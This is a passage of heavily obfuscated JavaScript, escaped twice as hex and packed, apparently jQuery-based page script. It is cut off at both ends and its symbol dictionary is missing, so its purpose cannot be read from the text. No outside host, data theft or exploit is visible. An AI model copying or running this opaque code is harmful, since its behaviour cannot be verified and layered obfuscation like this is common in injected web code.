\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x76\x20\x34\x42\x3D\x31\x64\x7D\x7D\x33\x33\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x34\x79\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x34\x42\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x36\x5C\x27\x29\x29\x2B\x34\x7A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x7A\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x7A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x79\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x38\x64\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2B\x38\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x38\x69\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x33\x33\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x78\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x27\x29\x7B\x76\x20\x38\x6F\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x38\x6F\x3D\x3D\x32\x48\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x33\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x76\x20\x34\x43\x3D\x7B\x7D\x3B\x34\x43\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x62\x5C\x27\x5D\x3D\x31\x38\x3B\x34\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x76\x20\x34\x44\x3D\x7B\x7D\x3B\x34\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x34\x68\x3B\x34\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x76\x20\x34\x45\x3D\x7B\x7D\x3B\x34\x45\x5B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x3D\x34\x43\x3B\x34\x45\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x34\x44\x3B\x76\x20\x32\x35\x3D\x7B\x7D\x3B\x32\x35\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x68\x3B\x32\x35\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x37\x64\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x35\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x3D\x5B\x5C\x27\x5C\x27\x2C\x5C\x27\x5C\x27\x5D\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x37\x65\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x5B\x5D\x3B\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x34\x45\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x35\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x4B\x2C\x38\x70\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x32\x39\x5C\x5C\x31\x68\x5C\x5C\x31\x6F\x5C\x5C\x31\x61\x5C\x27\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x5D\x28\x57\x2C\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x57\x2C\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x29\x7D\x55\x7B\x58\x20\x38\x70\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x4C\x2C\x38\x71\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x58\x20\x38\x71\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x55\x7B\x33\x78\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x2B\x35\x58\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x2B\x61\x28\x32\x47\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x55\x7B\x76\x20\x38\x72\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x39\x4D\x3D\x38\x72\x7D\x7D\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x33\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x55\x7B\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x61\x2B\x28\x32\x28\x5C\x27\